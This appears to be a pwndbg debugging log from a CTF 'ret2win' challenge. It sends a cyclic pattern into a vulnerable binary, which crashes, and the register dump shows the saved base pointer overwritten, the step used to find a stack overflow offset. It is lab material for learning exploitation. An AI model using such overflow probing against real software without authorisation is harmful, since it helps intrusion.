 pwndbg> cyclic 120
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaa
pwndbg> r
Starting program: /home/bara/ctf/tcp1p/pwn/ret2win
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Give me your payload: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaa
aa
Give me your payload: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaa
aa
Give me your payload: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaa
aaa
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7dd0061 in ?? () from /lib/x86_64-linux-gnu/libc.so.6
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0
RBX 0x7fffffffdf58 —▸ 0x7fffffffe1f7 ◂— '/home/bara/ctf/tcp1p/pwn/ret2win'
RCX 0x7ffff7f9a8e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
RDX 0
RDI 0x7ffff7f9c720 (_IO_stdfile_0_lock) ◂— 0
RSI 0x7ffff7f9a963 (_IO_2_1_stdin_+131) ◂— 0xf9c720000000000a /* '\n' */
R8 0
R9 0
R10 3
R11 0x246
R12 0
R13 0x7fffffffdf68 —▸ 0x7fffffffe218 ◂— 'HOSTTYPE=x86_64'
R14 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0
R15 0x403e18 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4011e0 (__do_global_dtors_aux) ◂— endbr64
RBP 0x616161616161616f ('oaaaaaaa')
RSP 0x7fffffffde50 ◂— 0
RIP 0x7ffff7dd0061 ◂— 0x6e7974745f5f006b /* 'k' */
adding 1 char and got segs vault
[ DISASM / x86-64 / set emulate on ]
► 0x7ffff7dd0061 imul eax, dword ptr [rax], 0x5f